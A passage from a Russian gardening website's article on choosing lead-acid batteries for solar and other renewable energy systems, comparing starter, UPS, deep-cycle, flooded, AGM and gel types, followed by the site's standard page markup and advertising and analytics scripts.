<p>Первым делом нужно выбрать правильный тип. Свинцово-кислотные батареи предназначены для определенных применений, и некоторые из них не подходят для систем возобновляемой энергии (ВИЭ). Автомобильные и коммерческие стартерные аккумуляторы обеспечивают короткие всплески энергии и большую часть времени остаются полностью заряженными, что делает их непригодными для таких применений. Батареи источников бесперебойного питания (ИБП) предназначены для обеспечения резервного электропитания во время перебоев в подаче электроэнергии, но не допускают непрерывных циклов разрядки и зарядки.</p>
<p>Батареи глубокого цикла вырабатывают электричество в течение длительного времени, даже нескольких дней, поскольку они рассчитаны на постоянные циклы разряда и заряда. Разница между батареями глубокого цикла и батареями, предназначенными для RE, заключается в том, что базовая конструкция батарей RE учитывает особые требования приложений возобновляемой энергии.</p>
<p>Залитые батареи являются наиболее часто используемыми батареями в возобновляемых источниках энергии и системах резервного питания, поскольку они доступны по цене, просты в обслуживании, долговечны и надежны. Свинцово-кислотные батареи с клапанным регулированием (VRLA), такие как абсорбирующий стекломат (AGM) и гелевые, не требуют обслуживания, но обычно более дороги. Какой бы тип батареи вы ни выбрали, знайте, какие материалы, методы изготовления и системы контроля качества позволяют получить доступное и надежное питание для вашей системы.</p>
<div class="flat_pm_end"></div>

	
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	</footer>


</article>



			<div id="comment-area">
<div id="comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/kak-vybrat-akkumulyatory-dlya-solnechnyx-batarej.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://vsevogorod.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1805' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	
	
	
	
</div>

<div id="sidebar-left" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="widgets-wrap-sidebar-left">

					<div id="nav_menu-3" class="widget-sidebar frontier-widget widget_nav_menu"><h4 class="widget-title">Дом</h4><div class="menu-dom-container"><ul id="menu-dom" class="menu"><li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://vsevogorod.ru/dom/stroitelstvo">Строительство</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://vsevogorod.ru/dom/remont">Ремонт</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://vsevogorod.ru/dom/pitomci">Питомцы</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://vsevogorod.ru/dom/komnatnie_rastenija">Комнатные растения</a></li>
</ul></div></div><div id="search-2" class="widget-sidebar frontier-widget widget_search"><form role="search" method="get" class="search-form" action="https://vsevogorod.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="widget-sidebar frontier-widget widget_recent_entries">
		<h4 class="widget-title">Свежие записи</h4>
		<ul>
											<li>
					<a href="https://vsevogorod.ru/statya/vakcinaciya-zhivotnyx-vash-pitomec-zasluzhivaet-zashhity.html">Вакцинация животных: ваш питомец заслуживает защиты</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/arenda-spectexniki-polnyj-gid-dlya-biznesa-i-chastnyx-klientov.html">Аренда спецтехники: Полный гид для бизнеса и частных клиентов</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/prodlenie-medicinskoj-knizhki-vazhnye-aspekty-i-procedura.html">Продление медицинской книжки: важные аспекты и процедура</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/dom/stroitelstvo/tovarnyj-beton-osnovy-vidy-i-primenenie.html">Товарный бетон: Основы, виды и применение</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/novostrojki-vazhnye-aspekty-vybora-kvartiry-v-novostrojke.html">Новостройки: Важные аспекты выбора квартиры в новостройке</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget-sidebar frontier-widget widget_text"><h4 class="widget-title">Интересное</h4>			<div class="textwidget"><table cellspacing="2" cellpadding="0">
<tbody>
<tr>
<td valign="middle"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html"><img decoding="async" class="imtizl" src="/img1/906.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html">Методы борьбы с сорняками на участке</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/sistema_kapelnogo_poliva.html"><img decoding="async" class="imtizl" src="/img1/1599.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/sistema_kapelnogo_poliva.html">Система капельного полива</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html"><img decoding="async" class="imtizl" src="/img1/1.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html">Китайский подсолнух</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/podvore/zverovodstvo/nutrii/neozhidannaja_vstrecha_s_nutrijami.html"><img decoding="async" class="imtizl" src="/img1/7.jpg" /></a></td>
<td>
<div class="tizl"><a href="/podvore/zverovodstvo/nutrii/neozhidannaja_vstrecha_s_nutrijami.html">Неожиданная встреча с нутриями</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/sad/jagodi/malina/chernoplodnaja_malina_kumberlend.html"><img decoding="async" class="imtizl" src="/img1/8.jpg" /></a></td>
<td>
<div class="tizl"><a href="/sad/jagodi/malina/chernoplodnaja_malina_kumberlend.html">Черноплодная малина Кумберленд</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/ovotshi/kartofel/sortirovka_i_obrabotka_klubney_kartofelja.html"><img decoding="async" class="imtizl" src="/img1/9.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/ovotshi/kartofel/sortirovka_i_obrabotka_klubney_kartofelja.html">Сортировка и обработка клубней картофеля</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/usadba/vodoem/nimfei_ukrasjat_vodoem.html"><img decoding="async" class="imtizl" src="/img1/14.jpg" /></a></td>
<td>
<div class="tizl"><a href="/usadba/vodoem/nimfei_ukrasjat_vodoem.html">Нимфеи украсят водоем</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/sad/instrument/nozh_dlja_privivki_derevev.html"><img decoding="async" class="imtizl" src="/img1/20.jpg" /></a></td>
<td>
<div class="tizl"><a href="/sad/instrument/nozh_dlja_privivki_derevev.html">Нож для прививки деревьев</a></div>
</td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-7" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-484593-11 -->
<div id="yandex_rtb_R-A-484593-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-484593-11",
                renderTo: "yandex_rtb_R-A-484593-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>		
	</div>
	</div><div id="sidebar-right" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="widgets-wrap-sidebar-right">

					<div id="nav_menu-2" class="widget-sidebar frontier-widget widget_nav_menu"><h4 class="widget-title">Строительство</h4><div class="menu-stroitelstvo-container"><ul id="menu-stroitelstvo" class="menu"><li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://vsevogorod.ru/dom/stroitelstvo/pechi">Печи</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://vsevogorod.ru/dom/stroitelstvo/skvazhini">Скважины</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://vsevogorod.ru/dom/stroitelstvo/pogreb">Погреб</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://vsevogorod.ru/dom/stroitelstvo/krilco">Крыльцо</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://vsevogorod.ru/dom/stroitelstvo/plitka">Плитка</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://vsevogorod.ru/dom/stroitelstvo/proekt">Проект</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://vsevogorod.ru/dom/stroitelstvo/zavalinka">Завалинка</a></li>
</ul></div></div><div id="custom_html-6" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-484593-10 -->
<div id="yandex_rtb_R-A-484593-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-484593-10",
                renderTo: "yandex_rtb_R-A-484593-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div id="text-3" class="widget-sidebar frontier-widget widget_text"><h4 class="widget-title">Популярное</h4>			<div class="textwidget"><table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><a href="/ogorod/kak_prevratit_rabotu_v_ogorode_v_udovolstvie.html"><img decoding="async" class="imtizr" src="/img1/833-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/kak_prevratit_rabotu_v_ogorode_v_udovolstvie.html">Как превратить работу в огороде в удовольствие</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html"><img decoding="async" class="imtizr" src="/img1/906-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html">Методы борьбы с сорняками на участке</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/sistema_kapelnogo_poliva.html"><img decoding="async" class="imtizr" src="/img1/1599-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/sistema_kapelnogo_poliva.html">Система капельного полива</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html"><img decoding="async" class="imtizr" src="/img1/1-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html">Китайский подсолнух</a></div>
</td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-5" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar справа плавающий -->
<ins class="adsbygoogle"
     style="display:inline-block;width:240px;height:600px"
     data-ad-client="ca-pub-4766766948413850"
     data-ad-slot="6173050167"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		
	</div>
	</div></div>

	<div id="footer" class="cf" itemscope itemtype="http://schema.org/WPFooter">
		<div id="widgets-wrap-footer" class="widget-column-3 cf">
			<div id="custom_html-4" class="widget_text widget-footer frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50439202 = new Ya.Metrika2({
                    id:50439202,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50439202" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div>		</div>
	</div>

<div id="bottom-bar" class="cf">
	
			<span id="bottom-bar-text">Познавательный журнал для садоводов-огородников «ВсевОгород.ру»
2016-19 © Все права защищены</span>
	
	
	</div>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
	$( '#nav-main .drop-toggle' ).click(function(){
		$( '#nav-main' ).toggleClass( 'dropped' );
	});
});
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vsevogorod.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"widgets_sidebar_left","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-7"]},{"sidebar":"widgets_sidebar_right","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat_pm_3_modal-show{visibility:visible}
.flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
.flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
.flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
.flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
.flat_pm_3_modal .flat_pm_3_timer,
.flat_pm_3_modal .flat_pm_3_cross{top:0!important}
.flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_3_cross:before{transform:rotate(-45deg)}
.flat_pm_3_cross:hover:after{transform:rotate(225deg)}
.flat_pm_3_cross:hover:before{transform:rotate(135deg)}
.flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat_pm_3_timer span{font-size:16px;font-weight:600}
.flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_3_out *{max-width:none!important}
.flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
.flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
.flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
.flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
.flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_3_out.closed{min-width:0;min-height:0}
.flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_3_out.show.left{transform:translateX(100%)}
.flat_pm_3_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_3_video_flex.show{opacity:1}
.flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
.flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
.flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 